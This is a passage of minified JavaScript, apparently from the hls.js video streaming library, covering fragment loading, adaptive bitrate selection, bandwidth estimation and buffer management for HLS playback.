t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},h.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,i=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var r=i.startLevel;-1===r&&(i.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=i.nextAutoLevel),this.level=i.nextLoadLevel=r,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=Ht,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Kt},h.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case Zt:var t,e=this.levels,i=this.level,r=null==e||null===(t=e[i])||void 0===t?void 0:t.details;if(r&&(!r.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(r))break;this.state=Ht;break}break;case Yt:var n,a=self.performance.now(),s=this.retryDate;(!s||a>=s||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.level),this.state=Ht)}this.onTickEnd()},h.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},h.doTickIdle=function(){var t,e,i=this.hls,r=this.levelLastLoaded,n=this.levels,a=this.media,o=i.config,l=i.nextLoadLevel;if(null!==r&&(a||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&n&&n[l]){var u=n[l];this.level=i.nextLoadLevel=l;var h=u.details;if(!h||this.state===Zt||h.live&&this.levelLastLoaded!==l)this.state=Zt;else{var d=this.getMainFwdBufferInfo();if(null!==d)if(!(d.len>=this.getMaxBufferLength(u.maxBitrate))){if(this._streamEnded(d,h)){var c={};return this.altAudio&&(c.type="video"),this.hls.trigger(s.a.BUFFER_EOS,c),void(this.state=Qt)}this.backtrackFragment&&this.backtrackFragment.start>d.end&&(this.backtrackFragment=null);var f=this.backtrackFragment?this.backtrackFragment.start:d.end,g=this.getNextFragment(f,h);if(this.couldBacktrack&&!this.fragPrevious&&g&&"initSegment"!==g.sn&&this.fragmentTracker.getState(g)!==ut.OK){var v,m=(null!=(v=this.backtrackFragment)?v:g).sn-h.startSN,y=h.fragments[m-1];y&&g.cc===y.cc&&(g=y,this.fragmentTracker.removeFragment(y))}else this.backtrackFragment&&d.len&&(this.backtrackFragment=null);if(g&&this.fragmentTracker.getState(g)===ut.OK&&this.nextLoadPosition>f){var T=this.audioOnly&&!this.altAudio?p.a.AUDIO:p.a.VIDEO;a&&this.afterBufferFlushed(a,T,w.b.MAIN),g=this.getNextFragment(this.nextLoadPosition,h)}g&&(!g.initSegment||g.initSegment.data||this.bitrateTest||(g=g.initSegment),"identity"!==(null===(t=g.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=g.decryptdata)&&void 0!==e&&e.key?this.loadFragment(g,h,f):this.loadKey(g,h))}}}},h.loadFragment=function(e,i,r){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,a===ut.NOT_LOADED?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)):a===ut.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(n=this.media)||void 0===n?void 0:n.buffered.length)&&this.fragmentTracker.removeAllFragments()},h.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,w.b.MAIN);return e&&"fragment"in e?e.fragment:e},h.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,w.b.MAIN)},h.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},h.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var i,r=this.getAppendedFrag(e.currentTime);if(r&&r.start>1&&this.flushMainBuffer(0,r.start-1),!e.paused&&t){var n=t[this.hls.nextLoadLevel],a=this.fragLastKbps;i=a&&this.fragCurrent?this.fragCurrent.duration*n.maxBitrate/(1e3*a)+1:0}else i=0;var s=this.getBufferedFrag(e.currentTime+i);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},h.abortCurrentFrag=function(){var t=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,null!=t&&t.loader&&t.loader.abort(),this.state){case Vt:case Wt:case Yt:case zt:case Xt:this.state=Ht}this.nextLoadPosition=this.getLoadPosition()},h.flushMainBuffer=function(e,i){t.prototype.flushMainBuffer.call(this,e,i,this.altAudio?"video":null)},h.onMediaAttached=function(e,i){t.prototype.onMediaAttached.call(this,e,i);var r=i.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),r.addEventListener("playing",this.onvplaying),r.addEventListener("seeked",this.onvseeked),this.gapController=new le(this.config,r,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&this.onvplaying&&this.onvseeked&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},h.onMediaPlaying=function(){this.tick()},h.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},h.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(s.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null,this.backtrackFragment=null},h.onManifestParsed=function(t,e){var i,r,n,a=!1,s=!1;e.levels.forEach((function(t){(i=t.audioCodec)&&(-1!==i.indexOf("mp4a.40.2")&&(a=!0),-1!==i.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=a&&s&&!("function"==typeof(null==(n=ie())||null===(r=n.prototype)||void 0===r?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=e.levels,this.startFragRequested=!1},h.onLevelLoading=function(t,e){var i=this.levels;if(i&&this.state===Ht){var r=i[e.level];(!r.details||r.details.live&&this.levelLastLoaded!==e.level||this.waitForCdnTuneIn(r.details))&&(this.state=Zt)}},h.onLevelLoaded=function(t,e){var i,r=this.levels,n=e.level,a=e.details,o=a.totalduration;if(r){this.log("Level "+n+" loaded ["+a.startSN+","+a.endSN+"], cc ["+a.startCC+", "+a.endCC+"] duration:"+o);var l=this.fragCurrent;!l||this.state!==Wt&&this.state!==Yt||l.level!==e.level&&l.loader&&(this.state=Ht,this.backtrackFragment=null,l.loader.abort());var u=r[n],h=0;if(a.live||null!==(i=u.details)&&void 0!==i&&i.live){if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed)return;h=this.alignPlaylists(a,u.details)}if(u.details=a,this.levelLastLoaded=n,this.hls.trigger(s.a.LEVEL_UPDATED,{details:a,level:n}),this.state===Zt){if(this.waitForCdnTuneIn(a))return;this.state=Ht}this.startFragRequested?a.live&&this.synchronizeToLiveEdge(a):this.setStartPosition(a,h),this.tick()}else this.warn("Levels were reset while loading level "+n)},h._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.levels;if(a){var s=a[i.level],o=s.details;if(o){var l=s.videoCodec,u=o.PTSKnown||!o.live,h=null===(e=i.initSegment)||void 0===e?void 0:e.data,d=this._getAudioCodec(s),c=this.transmuxer=this.transmuxer||new oe(this.hls,w.b.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=r?r.index:-1,g=-1!==f,v=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,f,g),p=this.initPTS[i.cc];c.push(n,h,d,l,i,r,o.totalduration,u,v,p)}else this.warn("Dropping fragment "+i.sn+" of level "+i.level+" after level details were reset")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},h.onAudioTrackSwitching=function(t,e){var i=this.altAudio,r=!!e.url,n=e.id;if(!r){if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;null!=a&&a.loader&&(this.log("Switching to main audio track, cancel main fragment load"),a.loader.abort()),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();var o=this.hls;i&&o.trigger(s.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),o.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:n})}},h.onAudioTrackSwitched=function(t,e){var i=e.id,r=!!this.hls.audioTracks[i].url;if(r){var n=this.videoBuffer;n&&this.mediaBuffer!==n&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=n)}this.altAudio=r,this.tick()},h.onBufferCreated=function(t,e){var i,r,n=e.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(r=s,i=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&i?(this.log("Alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media},h.onFragBuffered=function(t,e){var i=e.frag,r=e.part;if(!i||i.type===w.b.MAIN){if(this.fragContextChanged(i))return this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Xt&&(this.state=Ht));var n=r?r.stats:i.stats;this.fragLastKbps=Math.round(8*n.total/(n.buffering.end-n.loading.first)),"initSegment"!==i.sn&&(this.fragPrevious=i),this.fragBufferedComplete(i,r)}},h.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.MAIN,e);break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==$t&&(e.fatal?(this.warn(""+e.details),this.state=$t):e.levelRetry||this.state!==Zt||(this.state=Ht));break;case o.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===zt||this.state===Xt)){var i=!0,r=this.getFwdBufferInfo(this.media,w.b.MAIN);r&&r.len>.5&&(i=!this.reduceMaxBufferLength(r.len)),i&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},h.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){if(this.loadedmetadata||!mt.getBuffered(t).length){var i=this.state!==Ht?this.fragCurrent:null;e.poll(this.lastCurrentTime,i)}this.lastCurrentTime=t.currentTime}},h.onFragLoadEmergencyAborted=function(){this.state=Ht,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},h.onBufferFlushed=function(t,e){var i=e.type;if(i!==p.a.AUDIO||this.audioOnly&&!this.altAudio){var r=(i===p.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(r,i,w.b.MAIN)}},h.onLevelsUpdated=function(t,e){this.levels=e.levels},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h.seekToStartPos=function(){var t=this.media;if(t){var e=t.currentTime,i=this.startPosition;if(i>=0&&e<i){if(t.seeking)return void this.log("could not seek to "+i+", already seeking at "+e);var r=mt.getBuffered(t),n=(r.length?r.start(0):0)-i;n>0&&(n<this.config.maxBufferHole||n<this.config.maxFragLookUpTolerance)&&(this.log("adjusting start position by "+n+" to match buffer start"),i+=n,this.startPosition=i),this.log("seek to target start position "+i+" from current time "+e),t.currentTime=i}}},h._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},h._loadBitrateTestFrag=function(t){var e=this;t.bitrateTest=!0,this._doFragLoad(t).then((function(i){var r=e.hls;if(i&&!r.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=Ht,e.startFragRequested=!1,e.bitrateTest=!1;var n=t.stats;n.parsing.start=n.parsing.end=n.buffering.start=n.buffering.end=self.performance.now(),r.trigger(s.a.FRAG_LOADED,i),t.bitrateTest=!1}}))},h._handleTransmuxComplete=function(t){var e,i="main",r=this.hls,n=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(o.level);var u=l.frag,h=l.part,d=l.level,c=n.video,f=n.text,g=n.id3,v=n.initSegment,m=d.details,y=this.altAudio?void 0:n.audio;if(!this.fragContextChanged(u)){if(this.state=zt,v){v.tracks&&(this._bufferInitSegment(d,v.tracks,u,o),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:u,id:i,tracks:v.tracks}));var T=v.initPTS,b=v.timescale;Object(a.a)(T)&&(this.initPTS[u.cc]=T,r.trigger(s.a.INIT_PTS_FOUND,{frag:u,id:i,initPTS:T,timescale:b}))}if(c&&!1!==n.independent){if(m){var E=c.startPTS,S=c.endPTS,L=c.startDTS,A=c.endDTS;if(h)h.elementaryStreams[c.type]={startPTS:E,endPTS:S,startDTS:L,endDTS:A};else if(c.firstKeyFrame&&c.independent&&(this.couldBacktrack=!0),c.dropped&&c.independent){var D=this.getMainFwdBufferInfo();if((D?D.end:this.getLoadPosition())+this.config.maxBufferHole<(c.firstKeyFramePTS?c.firstKeyFramePTS:E)-this.config.maxBufferHole)return void this.backtrack(u);u.setElementaryStreamInfo(c.type,u.start,S,u.start,A,!0)}u.setElementaryStreamInfo(c.type,E,S,L,A),this.backtrackFragment&&(this.backtrackFragment=u),this.bufferFragmentData(c,u,h,o)}}else if(!1===n.independent)return void this.backtrack(u);if(y){var R=y.startPTS,k=y.endPTS,_=y.startDTS,I=y.endDTS;h&&(h.elementaryStreams[p.a.AUDIO]={startPTS:R,endPTS:k,startDTS:_,endDTS:I}),u.setElementaryStreamInfo(p.a.AUDIO,R,k,_,I),this.bufferFragmentData(y,u,h,o)}if(m&&null!=g&&null!==(e=g.samples)&&void 0!==e&&e.length){var O={id:i,frag:u,details:m,samples:g.samples};r.trigger(s.a.FRAG_PARSING_METADATA,O)}if(m&&f){var C={id:i,frag:u,details:m,samples:f.samples};r.trigger(s.a.FRAG_PARSING_USERDATA,C)}}},h._bufferInitSegment=function(t,e,i,r){var n=this;if(this.state===zt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,o=e.video,l=e.audiovideo;if(a){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==a.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),a.levelCodec=u,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(s.a.BUFFER_APPENDING,{type:t,data:a,frag:i,part:null,chunkMeta:r,parent:i.type})})),this.tick()}},h.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,w.b.MAIN)},h.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Ht},h.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var i=t.currentTime;if(mt.isBuffered(t,i)?e=this.getAppendedFrag(i):mt.isBuffered(t,i+.1)&&(e=this.getAppendedFrag(i+.1)),e){this.backtrackFragment=null;var r=this.fragPlaying,n=e.level;r&&e.sn===r.sn&&r.level===n&&e.urlId===r.urlId||(this.hls.trigger(s.a.FRAG_CHANGED,{frag:e}),r&&r.level===n||this.hls.trigger(s.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},n=r,(l=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,i=this.currentFrag;if(i&&Object(a.a)(e)&&Object(a.a)(i.programDateTime)){var r=i.programDateTime+1e3*(e-i.start);return new Date(r)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ue(n.prototype,l),u&&ue(n,u),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),ce=function(){function t(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=i}var e=t.prototype;return e.sample=function(t,e){var i=Math.pow(this.alpha_,t);this.estimate_=e*(1-i)+i*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),fe=function(){function t(t,e,i){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ce(t),this.fast_=new ce(e)}var e=t.prototype;return e.update=function(t,e){var i=this.slow_,r=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ce(t,i.getEstimate(),i.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ce(e,r.getEstimate(),r.getTotalWeight()))},e.sample=function(t,e){var i=(t=Math.max(t,this.minDelayMs_))/1e3,r=8*e/i;this.fast_.sample(i,r),this.slow_.sample(i,r)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ge(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var ve=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new fe(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,i,r,n=t.prototype;return n.registerListeners=function(){var t=this.hls;t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){var t=this.hls;t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this)},n.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},n.onFragLoading=function(t,e){var i,r=e.frag;r.type===w.b.MAIN&&(this.timer||(this.fragCurrent=r,this.partCurrent=null!=(i=e.part)?i:null,this.timer=self.setInterval(this.onCheck,100)))},n.onLevelLoaded=function(t,e){var i=this.hls.config;e.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)},n._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.autoLevelEnabled,n=i.config,o=i.media;if(t&&o){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return l.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(r&&!o.paused&&o.playbackRate&&o.readyState){var d=performance.now()-u.loading.start,c=Math.abs(o.playbackRate);if(!(d<=500*h/c)){var f=i.levels,g=i.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=o.currentTime,b=(mt.bufferInfo(o,T,n.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();l.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),i.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),i.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},n.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if(i.type===w.b.MAIN&&Object(a.a)(i.sn)){var n=r?r.stats:i.stats,o=r?r.duration:i.duration;if(this.clearTimer(),this.lastLoadedFragLevel=i.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[i.level],u=(l.loaded?l.loaded.bytes:0)+n.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(i.bitrateTest){var d={stats:n,frag:i,part:r,id:i.type};this.onFragBuffered(s.a.FRAG_BUFFERED,d)}}},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part,n=r?r.stats:i.stats;if(!n.aborted&&i.type===w.b.MAIN&&"initSegment"!==i.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},n.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},n.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},n.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.maxAutoLevel,n=i.config,a=i.minAutoLevel,s=i.media,o=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(mt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,r,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;l.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,l.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,r,c+g,v,p),Math.max(f,0)},n.findBestLevel=function(t,e,i,r,n,a){for(var s,o=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:o?o.duration:0,p=i;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var E=d[p].maxBitrate,S=E*T/b;if(l.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+r+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<r))return p}}return-1},e=t,(i=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var i=this.getNextABRAutoLevel();return-1!==t&&this.hls.levels[i].loadError?t:(-1!==t&&(i=Math.min(t,i)),i)},set:function(t){this._nextAutoLevel=t}}])&&ge(e.prototype,i),r&&ge(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),pe=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,i=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var i=new Uint8Array(e),r=0,n=0;n<t.length;n++){var a=t[n];i.set(a,r),r+=a.length}return i}(e,i),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function me(){return(me=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function ye(t,e){return(ye=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Te=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[audio-stream-controller]")||this).videoBuffer=null,r.videoTrackCC=-1,r.waitingVideoCC=-1,r.audioSwitch=!1,r.trackId=-1,r.waitingData=null,r.mainDetails=null,r.bufferFlushed=!1,r.cachedTrackLoadedData=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,ye(e,i);var n=r.prototype;return n.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},n._registerListeners=function(){var 